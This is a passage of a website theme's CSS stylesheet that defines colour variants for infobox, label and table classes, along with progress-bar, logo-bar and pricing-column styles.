.fr-infobox.gainsboro {background-color:#DCDCDC !important; color:#ffffff !important; }

.fr-infobox.ghostwhite {background-color:#F8F8FF !important; color:#ffffff !important; }

.fr-infobox.gold {background-color:#FFD700 !important; color:#ffffff !important; }

.fr-infobox.goldenrod {background-color:#DAA520 !important; color:#ffffff !important; }

.fr-infobox.gray {background-color:#808080 !important; color:#ffffff !important; }

.fr-infobox.green {background-color:#008000 !important; color:#ffffff !important; }

.fr-infobox.greenyellow {background-color:#ADFF2F !important; color:#ffffff !important; }

.fr-infobox.hotpink {background-color:#FF69B4 !important; color:#ffffff !important; }

.fr-infobox.indianred {background-color:#CD5C5C !important; color:#ffffff !important; }

.fr-infobox.Lavender {background-color:#E6E6FA !important; color:#ffffff !important; }

.fr-infobox.lavenderblush {background-color:#FFF0F5 !important; color: #505050 !important; }

.fr-infobox.lawngreen {background-color:#7CFC00 !important; color:#ffffff !important; }

.fr-infobox.lightblue {background-color:#ADD8E6 !important; color:#ffffff !important; }

.fr-infobox.lightgray {background-color:#D3D3D3 !important; color:#ffffff !important; }

.fr-infobox.lightgreen {background-color:#90EE90 !important; color:#ffffff !important; }

.fr-infobox.lightpink {background-color:#FFB6C1 !important; color:#ffffff !important; }

.fr-infobox.lightsalmon {background-color:#FFA07A !important; color:#ffffff !important; }

.fr-infobox.lightseagreen {background-color:#20B2AA !important; color:#ffffff !important; }

.fr-infobox.lightskyblue  {background-color:#87CEFA !important; color:#ffffff !important; }

.fr-infobox.lightslategray {background-color:#778899 !important; color:#ffffff !important; }

.fr-infobox.Lime {background-color:#00FF00 !important; color:#ffffff !important; }

.fr-infobox.limegreen {background-color:#32CD32 !important; color:#ffffff !important; }

.fr-infobox.magenta {background-color:#FF00FF !important; color:#ffffff !important; }

.fr-infobox.maroon {background-color:#800000 !important; color:#ffffff !important; }

.fr-infobox.mediumaquamarine {background-color:#66CDAA !important; color:#ffffff !important; }

.fr-infobox.mediumblue {background-color:#0000CD !important; color:#ffffff !important; }

.fr-infobox.mediumorchid {background-color:#BA55D3 !important; color:#ffffff !important; }

.fr-infobox.mediumpurple {background-color:#9370DB !important; color:#ffffff !important; }

.fr-infobox.mediumseagreen {background-color:#3CB371 !important; color:#ffffff !important; }

.fr-infobox.mediumslateblue {background-color:#7B68EE !important; color:#ffffff !important; }

.fr-infobox.mediumspringgreen {background-color:#00FA9A !important; color:#ffffff !important; }

.fr-infobox.mediumturquoise {background-color:#48D1CC !important; color:#ffffff !important; }

.fr-infobox.navy {background-color:#000080 !important; color:#ffffff !important; }

.fr-infobox.olive {background-color:#808000 !important; color:#ffffff !important; }

.fr-infobox.olivedrab {background-color:#6B8E23 !important; color:#ffffff !important; }

.fr-infobox.orange {background-color:#FFA500 !important; color:#ffffff !important; }

.fr-infobox.orangered {background-color:#FF4500 !important; color:#ffffff !important; }

.fr-infobox.orchid {background-color:#DA70D6 !important; color:#ffffff !important; }

.fr-infobox.peru {background-color:#CD853F !important; color:#ffffff !important; }

.fr-infobox.purple {background-color:#800080 !important; color:#ffffff !important; }

.fr-infobox.rebeccapurple {background-color:#663399 !important; color:#ffffff !important; }

.fr-infobox.red {background-color:#FF0000 !important; color:#ffffff !important; }

.fr-infobox.rosybrown {background-color:#BC8F8F !important; color:#ffffff !important; }

.fr-infobox.royalblue {background-color:#4169E1 !important; color:#ffffff !important; }

.fr-infobox.saddlebrown {background-color:#8B4513 !important; color:#ffffff !important; }

.fr-infobox.salmon {background-color:#FA8072 !important; color:#ffffff !important; }

.fr-infobox.sandybrown {background-color:#F4A460 !important; color:#ffffff !important; }

.fr-infobox.seagreen {background-color:#2E8B57 !important; color:#ffffff !important; }

.fr-infobox.sienna {background-color:#A0522D !important; color:#ffffff !important; }

.fr-infobox.silver {background-color:#C0C0C0 !important; color:#ffffff !important; }

.fr-infobox.skyblue {background-color:#87CEEB !important; color:#ffffff !important; }

.fr-infobox.slateblue {background-color:#6A5ACD !important; color:#ffffff !important; }

.fr-infobox.slategray {background-color:#708090 !important; color:#ffffff !important; }

.fr-infobox.springgreen {background-color:#00FF7F !important; color:#ffffff !important; }

.fr-infobox.steelblue {background-color:#4682B4 !important; color:#ffffff !important; }

.fr-infobox.tan {background-color:#D2B48C !important; color:#ffffff !important; }

.fr-infobox.teal {background-color:#008080 !important; color:#ffffff !important; }

.fr-infobox.thistle {background-color:#D8BFD8 !important; color:#ffffff !important; }

.fr-infobox.tomato {background-color:#FF6347 !important; color:#ffffff !important; }

.fr-infobox.turquoise {background-color:#40E0D0 !important; color:#ffffff !important; }

.fr-infobox.violet {background-color:#EE82EE !important; color:#ffffff !important; }

.fr-infobox.yellow {background-color:#FFFF00 !important; color: #616161 !important; }

.fr-infobox.yellowgreen {background-color:#9ACD32 !important; color:#ffffff !important; }

/*

===================================================================

PROGRESS BAR

===================================================================

*/

.progress { 

    height: 12px;

    margin: 0em 0em 2em 0em;

    position: relative;

	background-color:#f5f5f5;

}

.progress div,

.progress-aqua div,

.progress-brown div,

.progress-tan div,

.progress-red div,

.progress-orange div,

.progress-green div {

    display: block;

    height: 100%;

	text-align: center;

}

.progress-label {

	display: block;	

	color: #000;

	font-weight: bold;

}

.progressbar {

    background-color: #9ca9b0;

	-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);

	box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);

    -webkit-animation: progressBar 3s ease-in-out;

    -webkit-animation-fill-mode:both; 

    -moz-animation: progressBar 3s ease-in-out;

    -moz-animation-fill-mode:both; 

}

.progress-aqua .progressbar {

    background-color: #25b7c3;

}

.progress-brown .progressbar {

    background-color: #a97046;

}

.progress-tan .progressbar {

    background-color: #c6b274;

}

.progress-red .progressbar {

    background-color: #9f3e20;

}

.progress-orange .progressbar {

    background-color: #dd992a;

}

.progress-green .progressbar {

    background-color: #bec244;

}

@-webkit-keyframes progressBar {

  0% { width: 0; }

  100% { width: 100%; }

}

@-moz-keyframes progressBar {

  0% { width: 0; }

  100% { width: 100%; }

}

/*

==============================================================

LOGO BAR

==============================================================

*/

.fr-logo-bar {

	margin: 2em auto;

	text-align: center;

}

.fr-logo-bar li:before {

	content: '';

}

.fr-logo-bar li {

	margin: 0.75em;

	padding:0;

	display: inline-block;

	vertical-align: middle;

}

.fr-logo-bar li a {

	opacity: 0.5;

	-webkit-filter: grayscale(100%);  /* For Webkit browsers */

	filter:         grayscale(100%);

	filter:         gray;  /* For IE 6 - 9 */        

	-webkit-transition: all 0.4s ease-in-out;

	transition:         all 0.4s ease-in-out;

} 

.fr-logo-bar:hover li:hover a {

	opacity: 1;

	-webkit-filter: grayscale(0%);

	filter:         grayscale(0%);

	filter:         none;    

	-webkit-transition: all 0.4s ease-in-out;

	transition:         all 0.4s ease-in-out;

}

.fr-logo-bar1 {

	margin: 2em auto;

	text-align: center;

}

.fr-logo-bar1 li:before {

	content: '';

}

.fr-logo-bar1 li {

	margin: 0.75em;

	padding:0;

	display: inline-block;

	vertical-align: middle;

	border:1px solid #EAEAEA;

}

.fr-logo-bar1 li a {

	opacity: 0.5;

	-webkit-filter: grayscale(100%);  /* For Webkit browsers */

	filter:         grayscale(100%);

	filter:         gray;  /* For IE 6 - 9 */        

	-webkit-transition: all 0.4s ease-in-out;

	transition:         all 0.4s ease-in-out;

} 

.fr-logo-bar1:hover li:hover a {

	opacity: 1;

	-webkit-filter: grayscale(0%);

	filter:         grayscale(0%);

	filter:         none;    

	-webkit-transition: all 0.4s ease-in-out;

	transition:         all 0.4s ease-in-out;

}

/*

=================================================

PRICE COLUMNS

=================================================

*/

.fr-price-column {

	text-align: center;

	color: #656565;

	overflow: hidden;

	border:1px solid #EAEAEA

}

.fr-price-column p {

	text-align:center;

}

.fr-price-header {

	position: relative;

	padding: 5em 1em 1em;

	color: #fff;

}

.fr-price-title {

	font-weight: bold; 

	text-transform: uppercase;

	margin:0 0 0.125em;

	border-bottom: 1px solid #EAEAEA;

	display: inline-block;

	padding-bottom: 10px;

	position: relative;

	font-size:150%;

}

.fr-price-tagline {

	font-size: 1.2em;

	line-height: 1.5em;

	margin:0;

	position: relative;

}

.fr-notice {

	width: 22.5em;

	height: 2em;

	padding: 0.15em;

	position: absolute;

	right: -82px;

	top: -13px;

	background-color: #fff;

	color: #707886;

	top: -11px;

	-moz-transform: rotate(40deg);

	-webkit-transform: rotate(40deg);

	-o-transform: rotate(40deg);

	-ms-transform: rotate(40deg);

	transform: rotate(40deg);

	text-align: left;

	padding-left: 11.7em;

	font-size: 1em;

}

.fr-price-details1 {

	border-top: 1px solid #EAEAEA;

	position: relative;

}

.fr-price-details {

	margin: 0 1em 1.25em;

	color: #888;

}

.fr-price-details ul {

	margin:0px;

	padding:0px;

	clear:both;

	width:100%;

}

.fr-price-details > ul > li {

	border-bottom:1px solid #EAEAEA;

	display:block;

	width:100%;

	margin:0px;

	padding:0.3rem 0rem!important;

}

.fr-price-details2 ul li:before {

	content:"\f00c";

	font-family:FontAwesome;

	margin-right:5px;

}

.fr-price-button {

	margin:0 0 1.25em;

}

/*

==================================================================

TEXT LABELS

==================================================================

*/

.fr-label {

	position: relative;

	display: inline;

	margin: 0;

	padding: 0.07em 0.938em;

	font-size: 0.75em;

	font-weight: 900;

	line-height: 1.5;

	background-color: #9CA9B0;

	color: #FFF;

	text-align: center;

	text-transform: uppercase;

}

.fr-label.aqua {background-color:#00FFFF !important; color:#ffffff !important; }

.fr-label.white{background-color:#ffffff!important; color: #505050 !important; }

.fr-label.aquamarine {background-color:#7FFFD4 !important; color:#ffffff !important; }

.fr-label.bisque {background-color:#FFE4C4 !important; color:#ffffff !important; }

.fr-label.black {background-color:#000000 !important; color:#ffffff !important; }

.fr-label.blue {background-color:#0000FF !important; color:#ffffff !important; }

.fr-label.bluevoilet {background-color:#8A2BE2 !important; color:#ffffff !important; }

.fr-label.brown {background-color:#A52A2A !important; color:#ffffff !important; }

.fr-label.burlywood{background-color:#DEB887 !important; color:#ffffff !important; }

.fr-label.cadetblue{background-color:#5F9EA0 !important; color:#ffffff !important; }

.fr-label.chartreuse{background-color:#7FFF00 !important; color:#ffffff !important; }

.fr-label.chocolate{background-color:#D2691E !important; color:#ffffff !important; }

.fr-label.coral{background-color:#FF7F50 !important; color:#ffffff !important; }

.fr-label.cornflowerblue{background-color:#6495ED !important; color:#ffffff !important; }

.fr-label.crimson {background-color:#DC143C !important; color:#ffffff !important; }

.fr-label.cyan{background-color:#00FFFF !important; color:#ffffff !important; }

.fr-label.darkblue{background-color:#00008B !important; color:#ffffff !important; }

.fr-label.darkcyan{background-color:#008B8B !important; color:#ffffff !important; }

.fr-label.darkgoldenrod{background-color:#B8860B !important; color:#ffffff !important; }

.fr-label.darkgreen{background-color:#006400 !important; color:#ffffff !important; }

.fr-label.darkmagenta{background-color:#8B008B !important; color:#ffffff !important; }

.fr-label.darkolivegreen{background-color:#556B2F !important; color:#ffffff !important; }

.fr-label.darkorange{background-color:#FF8C00 !important; color:#ffffff !important; }

.fr-label.darkorchid{background-color:#9932CC !important; color:#ffffff !important; }

.fr-label.darkred{background-color:#8B0000 !important; color:#ffffff !important; }

.fr-label.darkseagreen{background-color:#8FBC8F !important; color:#ffffff !important; }

.fr-label.darkslateblue{background-color:#483D8B !important; color:#ffffff !important; }

.fr-label.darkslategray{background-color:#2F4F4F !important; color:#ffffff !important; }

.fr-label.darkturquoise{background-color:#00CED1 !important; color:#ffffff !important; }

.fr-label.darkviolet{background-color:#9400D3 !important; color:#ffffff !important; }

.fr-label.deeppink{background-color:#FF1493 !important; color:#ffffff !important; }

.fr-label.deepskyblue{background-color:#00BFFF !important; color:#ffffff !important; }

.fr-label.dimgray{background-color:#696969 !important; color:#ffffff !important; }

.fr-label.dodgerblue{background-color:#1E90FF !important; color:#ffffff !important; }

.fr-label.firebrick{background-color:#B22222 !important; color:#ffffff !important; }

.fr-label.forestgreen{background-color:#228B22 !important; color:#ffffff !important; }

.fr-label.fuchsia{background-color:#FF00FF !important; color:#ffffff !important; }

.fr-label.gainsboro{background-color:#DCDCDC !important; color:#ffffff !important; }

.fr-label.ghostwhite{background-color:#F8F8FF !important; color:#ffffff !important; }

.fr-label.gold{background-color:#FFD700 !important; color:#ffffff !important; }

.fr-label.goldenrod{background-color:#DAA520 !important; color:#ffffff !important; }

.fr-label.gray{background-color:#808080 !important; color:#ffffff !important; }

.fr-label.green{background-color:#008000 !important; color:#ffffff !important; }

.fr-label.greenyellow{background-color:#ADFF2F !important; color:#ffffff !important; }

.fr-label.hotpink{background-color:#FF69B4 !important; color:#ffffff !important; }

.fr-label.indianred{background-color:#CD5C5C !important; color:#ffffff !important; }

.fr-label.Lavender{background-color:#E6E6FA !important; color:#ffffff !important; }

.fr-label.lavenderblush{background-color:#FFF0F5 !important; color: #505050 !important; }

.fr-label.lawngreen{background-color:#7CFC00 !important; color:#ffffff !important; }

.fr-label.lightblue{background-color:#ADD8E6 !important; color:#ffffff !important; }

.fr-label.lightgray{background-color:#D3D3D3 !important; color:#ffffff !important; }

.fr-label.lightgreen{background-color:#90EE90 !important; color:#ffffff !important; }

.fr-label.lightpink{background-color:#FFB6C1 !important; color:#ffffff !important; }

.fr-label.lightsalmon{background-color:#FFA07A !important; color:#ffffff !important; }

.fr-label.lightseagreen{background-color:#20B2AA !important; color:#ffffff !important; }

.fr-label.lightskyblue {background-color:#87CEFA !important; color:#ffffff !important; }

.fr-label.lightslategray{background-color:#778899 !important; color:#ffffff !important; }

.fr-label.Lime{background-color:#00FF00 !important; color:#ffffff !important; }

.fr-label.limegreen{background-color:#32CD32 !important; color:#ffffff !important; }

.fr-label.magenta{background-color:#FF00FF !important; color:#ffffff !important; }

.fr-label.maroon{background-color:#800000 !important; color:#ffffff !important; }

.fr-label.mediumaquamarine{background-color:#66CDAA !important; color:#ffffff !important; }

.fr-label.mediumblue{background-color:#0000CD !important; color:#ffffff !important; }

.fr-label.mediumorchid{background-color:#BA55D3 !important; color:#ffffff !important; }

.fr-label.mediumpurple{background-color:#9370DB !important; color:#ffffff !important; }

.fr-label.mediumseagreen{background-color:#3CB371 !important; color:#ffffff !important; }

.fr-label.mediumslateblue{background-color:#7B68EE !important; color:#ffffff !important; }

.fr-label.mediumspringgreen{background-color:#00FA9A !important; color:#ffffff !important; }

.fr-label.mediumturquoise{background-color:#48D1CC !important; color:#ffffff !important; }

.fr-label.navy{background-color:#000080 !important; color:#ffffff !important; }

.fr-label.olive{background-color:#808000 !important; color:#ffffff !important; }

.fr-label.olivedrab{background-color:#6B8E23 !important; color:#ffffff !important; }

.fr-label.orange{background-color:#FFA500 !important; color:#ffffff !important; }

.fr-label.orangered{background-color:#FF4500 !important; color:#ffffff !important; }

.fr-label.orchid{background-color:#DA70D6 !important; color:#ffffff !important; }

.fr-label.peru{background-color:#CD853F !important; color:#ffffff !important; }

.fr-label.purple{background-color:#800080 !important; color:#ffffff !important; }

.fr-label.rebeccapurple{background-color:#663399 !important; color:#ffffff !important; }

.fr-label.red{background-color:#FF0000 !important; color:#ffffff !important; }

.fr-label.rosybrown{background-color:#BC8F8F !important; color:#ffffff !important; }

.fr-label.royalblue{background-color:#4169E1 !important; color:#ffffff !important; }

.fr-label.saddlebrown{background-color:#8B4513 !important; color:#ffffff !important; }

.fr-label.salmon{background-color:#FA8072 !important; color:#ffffff !important; }

.fr-label.sandybrown{background-color:#F4A460 !important; color:#ffffff !important; }

.fr-label.seagreen{background-color:#2E8B57 !important; color:#ffffff !important; }

.fr-label.sienna{background-color:#A0522D !important; color:#ffffff !important; }

.fr-label.silver{background-color:#C0C0C0 !important; color:#ffffff !important; }

.fr-label.skyblue{background-color:#87CEEB !important; color:#ffffff !important; }

.fr-label.slateblue{background-color:#6A5ACD !important; color:#ffffff !important; }

.fr-label.slategray{background-color:#708090 !important; color:#ffffff !important; }

.fr-label.springgreen{background-color:#00FF7F !important; color:#ffffff !important; }

.fr-label.steelblue{background-color:#4682B4 !important; color:#ffffff !important; }

.fr-label.tan{background-color:#D2B48C !important; color:#ffffff !important; }

.fr-label.teal{background-color:#008080 !important; color:#ffffff !important; }

.fr-label.thistle{background-color:#D8BFD8 !important; color:#ffffff !important; }

.fr-label.tomato{background-color:#FF6347 !important; color:#ffffff !important; }

.fr-label.turquoise{background-color:#40E0D0 !important; color:#ffffff !important; }

.fr-label.violet{background-color:#EE82EE !important; color:#ffffff !important; }

.fr-label.yellow{background-color:#FFFF00 !important; color: #616161 !important; }

.fr-label.yellowgreen{background-color:#9ACD32 !important; color:#ffffff !important; }

/*

================================================================

TABLES

================================================================

*/

table td {

	vertical-align: top;

}

.table td {

	vertical-align: middle;

}

.table-aqua  > thead {background-color:#00FFFF !important; color:#ffffff !important; border:none;}

.table-white > thead {background-color:#ffffff!important; color: #505050 !important; border:none;}

.table-aquamarine  > thead {background-color:#7FFFD4 !important; color:#ffffff !important; border:none;}

.table-bisque  > thead {background-color:#FFE4C4 !important; color:#ffffff !important; border:none;}

.table-black  > thead {background-color:#000000 !important; color:#ffffff !important; border:none;}

.table-blue  > thead {background-color:#0000FF !important; color:#ffffff !important; border:none;}

.table-bluevoilet  > thead {background-color:#8A2BE2 !important; color:#ffffff !important; border:none;}

.table-brown  > thead {background-color:#A52A2A !important; color:#ffffff !important; border:none;}

.table-burlywood > thead {background-color:#DEB887 !important; color:#ffffff !important; border:none;}

.table-cadetblue > thead {background-color:#5F9EA0 !important; color:#ffffff !important; border:none;}

.table-chartreuse > thead {background-color:#7FFF00 !important; color:#ffffff !important; border:none;}

.table-chocolate > thead {background-color:#D2691E !important; color:#ffffff !important; border:none;}

.table-coral > thead {background-color:#FF7F50 !important; color:#ffffff !important; border:none;}

.table-cornflowerblue > thead {background-color:#6495ED !important; color:#ffffff !important; border:none;}

.table-crimson  > thead {background-color:#DC143C !important; color:#ffffff !important; border:none;}

.table-cyan > thead {background-color:#00FFFF !important; color:#ffffff !important; border:none;}

.table-darkblue > thead {background-color:#00008B !important; color:#ffffff !important; border:none;}

.table-darkcyan > thead {background-color:#008B8B !important; color:#ffffff !important; border:none;}

.table-darkgoldenrod > thead {background-color:#B8860B !important; color:#ffffff !important; border:none;}

.table-darkgreen > thead {background-color:#006400 !important; color:#ffffff !important; border:none;}

.table-darkmagenta > thead {background-color:#8B008B !important; color:#ffffff !important; border:none;}

.table-darkolivegreen > thead {background-color:#556B2F !important; color:#ffffff !important; border:none;}

.table-darkorange > thead {background-color:#FF8C00 !important; color:#ffffff !important; border:none;}

.table-darkorchid > thead {background-color:#9932CC !important; color:#ffffff !important; border:none;}

.table-darkred > thead {background-color:#8B0000 !important; color:#ffffff !important; border:none;}

.table-darkseagreen > thead {background-color:#8FBC8F !important; color:#ffffff !important; border:none;}

.table-darkslateblue > thead {background-color:#483D8B !important; color:#ffffff !important; border:none;}

.table-darkslategray > thead {background-color:#2F4F4F !important; color:#ffffff !important; border:none;}

.table-darkturquoise > thead {background-color:#00CED1 !important; color:#ffffff !important; border:none;}

.table-darkviolet > thead {background-color:#9400D3 !important; color:#ffffff !important; border:none;}

.table-deeppink > thead {background-color:#FF1493 !important; color:#ffffff !important; border:none;}

.table-deepskyblue > thead {background-color:#00BFFF !important; color:#ffffff !important; border:none;}

.table-dimgray > thead {background-color:#696969 !important; color:#ffffff !important; border:none;}

.table-dodgerblue > thead {background-color:#1E90FF !important; color:#ffffff !important; border:none;}

.table-firebrick > thead {background-color:#B22222 !important; color:#ffffff !important; border:none;}

.table-forestgreen > thead {background-color:#228B22 !important; color:#ffffff !important; border:none;}

.table-fuchsia > thead {background-color:#FF00FF !important; color:#ffffff !important; border:none;}

.table-gainsboro > thead {background-color:#DCDCDC !important; color:#ffffff !important; border:none;}

.table-ghostwhite > thead {background-color:#F8F8FF !important; color:#ffffff !important; border:none;}

.table-gold > thead {background-color:#FFD700 !important; color:#ffffff !important; border:none;}

.table-goldenrod > thead {background-color:#DAA520 !important; color:#ffffff !important; border:none;}

.table-gray > thead {background-color:#808080 !important; color:#ffffff !important; border:none;}

.table-green > thead {background-color:#008000 !important; color:#ffffff !important; border:none;}

.table-greenyellow > thead {background-color:#ADFF2F !important; color:#ffffff !important; border:none;}

.table-hotpink > thead {background-color:#FF69B4 !important; color:#ffffff !important; border:none;}

.table-indianred > thead {background-color:#CD5C5C !important; color:#ffffff !important; border:none;}

.table-Lavender > thead {background-color:#E6E6FA !important; color:#ffffff !important; border:none;}

.table-lavenderblush > thead {background-color:#FFF0F5 !important; color: #505050 !important; border:none;}

.table-lawngreen > thead {background-color:#7CFC00 !important; color:#ffffff !important; border:none;}

.table-lightblue > thead {background-color:#ADD8E6 !important; color:#ffffff !important; border:none;}

.table-lightgray > thead {background-color:#D3D3D3 !important; color:#ffffff !important; border:none;}

.table-lightgreen > thead {background-color:#90EE90 !important; color:#ffffff !important; border:none;}

.table-lightpink > thead {background-color:#FFB6C1 !important; color:#ffffff !important; border:none;}

.table-lightsalmon > thead {background-color:#FFA07A !important; color:#ffffff !important; border:none;}

.table-lightseagreen > thead {background-color:#20B2AA !important; color:#ffffff !important; border:none;}

.table-lightskyblue  > thead {background-color:#87CEFA !important; color:#ffffff !important; border:none;}

.table-lightslategray > thead {background-color:#778899 !important; color:#ffffff !important; border:none;}

.table-Lime > thead {background-color:#00FF00 !important; color:#ffffff !important; border:none;}

.table-limegreen > thead {background-color:#32CD32 !important; color:#ffffff !important; border:none;}

.table-magenta > thead {background-color:#FF00FF !important; color:#ffffff !important; border:none;}

.table-maroon > thead {background-color:#800000 !important; color:#ffffff !important; border:none;}

.table-mediumaquamarine > thead {background-color:#66CDAA !important; color:#ffffff !important; border:none;}

.table-mediumblue > thead {background-color:#0000CD !important; color:#ffffff !important; border:none;}

.table-mediumorchid > thead {background-color:#BA55D3 !important; color:#ffffff !important; border:none;}

.table-mediumpurple > thead {background-color:#9370DB !important; color:#ffffff !important; border:none;}

.table-mediumseagreen > thead {background-color:#3CB371 !important; color:#ffffff !important; border:none;}

.table-mediumslateblue > thead {background-color:#7B68EE !important; color:#ffffff !important; border:none;}

.table-mediumspringgreen > thead {background-color:#00FA9A !important; color:#ffffff !important; border:none;}

.table-mediumturquoise > thead {background-color:#48D1CC !important; color:#ffffff !important; border:none;}

.table-navy > thead {background-color:#000080 !important; color:#ffffff !important; border:none;}

.table-olive > thead {background-color:#808000 !important; color:#ffffff !important; border:none;}

.table-olivedrab > thead {background-color:#6B8E23 !important; color:#ffffff !important; border:none;}

.table-orange > thead {background-color:#FFA500 !important; color:#ffffff !important; border:none;}

.table-orangered > thead {background-color:#FF4500 !important; color:#ffffff !important; border:none;}

.table-orchid > thead {background-color:#DA70D6 !important; color:#ffffff !important; border:none;}

.table-peru > thead {background-color:#CD853F !important; color:#ffffff !important; border:none;}

.table-purple > thead {background-color:#800080 !important; color:#ffffff !important; border:none;}

.table-rebeccapurple > thead {background-color:#663399 !important; color:#ffffff !important; border:none;}

.table-red > thead {background-color:#FF0000 !important; color:#ffffff !important; border:none;}

.table-rosybrown > thead {background-color:#BC8F8F !important; color:#ffffff !important; border:none;}

.table-royalblue > thead {background-color:#4169E1 !important; color:#ffffff !important; border:none;}

.table-saddlebrown > thead {background-color:#8B4513 !important; color:#ffffff !important; border:none;}

.table-salmon > thead {background-color:#FA8072 !important; color:#ffffff !important; border:none;}

.table-sandybrown > thead {background-color:#F4A460 !important; color:#ffffff !important; border:none;}

.table-seagreen > thead {background-color:#2E8B57 !important; color:#ffffff !important; border:none;}

.table-sienna > thead {background-color:#A0522D !important; color:#ffffff !important; border:none;}

.table-silver > thead {background-color:#C0C0C0 !important; color:#ffffff !important; border:none;}

.table-skyblue > thead {background-color:#87CEEB !important; color:#ffffff !important; border:none;}

.table-slateblue > thead {background-color:#6A5ACD !important; color:#ffffff !important; border:none;}

.table-slategray > thead {background-color:#708090 !important; color:#ffffff !important; border:none;}

.table-springgreen > thead {background-color:#00FF7F !important; color:#ffffff !important; border:none;}

.table-steelblue > thead {background-color:#4682B4 !important; color:#ffffff !important; border:none;}

.table-tan > thead {background-color:#D2B48C !important; color:#ffffff !important; border:none;}

.table-teal > thead {background-color:#008080 !important; color:#ffffff !important; border:none;}

.table-thistle > thead {background-color:#D8BFD8 !important; color:#ffffff !important; border:none;}

.table-tomato > thead {background-color:#FF6347 !important; color:#ffffff !important; border:none;}

.table-turquoise > thead {background-color:#40E0D0 !important; color:#ffffff !important; border:none;}

.table-violet > thead {background-color:#EE82EE !important; color:#ffffff !important; border:none;}

.table-yellow > thead {background-color:#FFFF00 !important; color: #616161 !important; border:none;}

.table-yellowgreen > thead {background-color:#9ACD32 !important; color:#ffffff !important; border:none;}

.table-aqua  {border-color:#00FFFF !important; }

.table-white {border-color:#ffffff!important; }

.table-aquamarine  {border-color:#7FFFD4 !important; }

.table-bisque  {border-color:#FFE4C4 !important; }

.table-black  {border-color:#000000 !important; }

.table-blue  {border-color:#0000FF !important; }

.table-bluevoilet  {border-color:#8A2BE2 !important; }

.table-brown  {border-color:#A52A2A !important; }

.table-burlywood {border-color:#DEB887 !important; }

.table-cadetblue {border-color:#5F9EA0 !important; }

.table-chartreuse {border-color:#7FFF00 !important; }

.table-chocolate {border-color:#D2691E !important; }

.table-coral {border-color:#FF7F50 !important; }

.table-cornflowerblue {border-color:#6495ED !important; }

.table-crimson  {border-color:#DC143C !important; }

.table-cyan {border-color:#00FFFF !important; }

.table-darkblue {border-color:#00008B !important; }

.table-darkcyan {border-color:#008B8B !important; }

.table-darkgoldenrod {border-color:#B8860B !important; }

.table-darkgreen {border-color:#006400 !important; }

.table-darkmagenta {border-color:#8B008B !important; }

.table-darkolivegreen {border-color:#556B2F !important; }

.table-darkorange {border-color:#FF8C00 !important; }

.table-darkorchid {border-color:#9932CC !important; }

.table-darkred {border-color:#8B0000 !important; }

.table-darkseagreen {border-color:#8FBC8F !important; }

.table-darkslateblue {border-color:#483D8B !important; }

.table-darkslategray {border-color:#2F4F4F !important; }

.table-darkturquoise {border-color:#00CED1 !important; }

.table-darkviolet {border-color:#9400D3 !important; }

.table-deeppink {border-color:#FF1493 !important; }

.table-deepskyblue {border-color:#00BFFF !important; }

.table-dimgray {border-color:#696969 !important; }

.table-dodgerblue {border-color:#1E90FF !important; }

.table-firebrick {border-color:#B22222 !important; }

.table-forestgreen {border-color:#228B22 !important; }

.table-fuchsia {border-color:#FF00FF !important; }

.table-gainsboro {border-color:#DCDCDC !important; }

.table-ghostwhite {border-color:#F8F8FF !important; }

.table-gold {border-color:#FFD700 !important; }

.table-goldenrod {border-color:#DAA520 !important; }

.table-gray {border-color:#808080 !important; }

.table-green {border-color:#008000 !important; }

.table-greenyellow {border-color:#ADFF2F !important; }

.table-hotpink {border-color:#FF69B4 !important; }

.table-indianred {border-color:#CD5C5C !important; }

.table-Lavender {border-color:#E6E6FA !important; }

.table-lavenderblush {border-color:#FFF0F5 !important; }

.table-lawngreen {border-color:#7CFC00 !important; }

.table-lightblue {border-color:#ADD8E6 !important; }

.table-lightgray {border-color:#D3D3D3 !important; }

.table-lightgreen {border-color:#90EE90 !important; }

.table-lightpink {border-color:#FFB6C1 !important; }

.table-lightsalmon {border-color:#FFA07A !important; }

.table-lightseagreen {border-color:#20B2AA !important; }

.table-lightskyblue  {border-color:#87CEFA !important; }

.table-lightslategray {border-color:#778899 !important; }

.table-Lime {border-color:#00FF00 !important; }

.table-limegreen {border-color:#32CD32 !important; }

.table-magenta {border-color:#FF00FF !important; }

.table-maroon {border-color:#800000 !important; }

.table-mediumaquamarine {border-color:#66CDAA !important; }

.table-mediumblue {border-color:#0000CD !important; }

.table-mediumorchid {border-color:#BA55D3 !important; }

.table-mediumpurple {border-color:#9370DB !important; }

.table-mediumseagreen {border-color:#3CB371 !important; }

.table-mediumslateblue {border-color:#7B68EE !important; }

.table-mediumspringgreen {border-color:#00FA9A !important; }

.table-mediumturquoise {border-color:#48D1CC !important; }

.table-navy {border-color:#000080 !important; }

.table-olive {border-color:#808000 !important; }

.table-olivedrab {border-color:#6B8E23 !important; }

.table-orange {border-color:#FFA500 !important; }

.table-orangered {border-color:#FF4500 !important; }

.table-orchid {border-color:#DA70D6 !important; }

.table-peru {border-color:#CD853F !important; }

.table-purple {border-color:#800080 !important; }

.table-rebeccapurple {border-color:#663399 !important; }

.table-red {border-color:#FF0000 !important; }

.table-rosybrown {border-color:#BC8F8F !important; }

.table-royalblue {border-color:#4169E1 !important; }

.table-saddlebrown {border-color:#8B4513 !important; }

.table-salmon {border-color:#FA8072 !important; }

.table-sandybrown {border-color:#F4A460 !important; }

.table-seagreen {border-color:#2E8B57 !important; }

.table-sienna {border-color:#A0522D !important; }

.table-silver {border-color:#C0C0C0 !important; }

.table-skyblue {border-color:#87CEEB !important; }

.table-slateblue {border-color:#6A5ACD !important; }

.table-slategray {border-color:#708090 !important; }

.table-springgreen {border-color:#00FF7F !important; }

.table-steelblue {border-color:#4682B4 !important; }

.table-tan {border-color:#D2B48C !important; }

.table-teal {border-color:#008080 !important; }

.table-thistle {border-color:#D8BFD8 !important; }

.table-tomato {border-color:#FF6347 !important; }

.table-turquoise {border-color:#40E0D0 !important; }

.table-violet {border-color:#EE82EE !important; }

.table-yellow {border-color:#FFFF00 !important; }

.table-yellowgreen {border-color:#9ACD32 !important; }

.table-aqua  > thead > tr > th {border:none; }

.table-white > thead > tr > th {border:none;}

.table-aquamarine  > thead > tr > th {border:none; }

.table-bisque  > thead > tr > th {border:none; }

.table-black  > thead > tr > th {border:none; }

.table-blue  > thead > tr > th {border:none; }

.table-bluevoilet  > thead > tr > th {border:none; }

.table-brown  > thead > tr > th {border:none; }

.table-burlywood > thead > tr > th {border:none; }

.table-cadetblue > thead > tr > th {border:none; }

.table-chartreuse > thead > tr > th {border:none; }

.table-chocolate > thead > tr > th {border:none; }
